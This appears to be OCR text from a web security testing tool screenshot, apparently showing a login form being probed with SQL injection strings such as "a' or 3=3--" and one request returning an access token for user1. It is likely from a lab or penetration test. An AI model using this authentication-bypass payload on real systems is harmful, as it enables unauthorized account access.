 143 1 a' or 3=3-- 200 360
144 1 -- &password= 401 248
Request Response
Pretty Raw Hex Render
3 Date: Fri, 15 Mar 2024 15:23:40 GMT
4 Content-Type: application/json
5 Content-Length: 193
6 Connection: close
7
8 {
9 "access":{
10 "token":{
11 "expires":"Fri Mar 15 12:27:32 2024",
12 "id":"9ff68036be78477c59efb1eaa303e4a9"
13 },
14 "user":{
15 "id":1,
16 "name":"user1"
17 }
18 }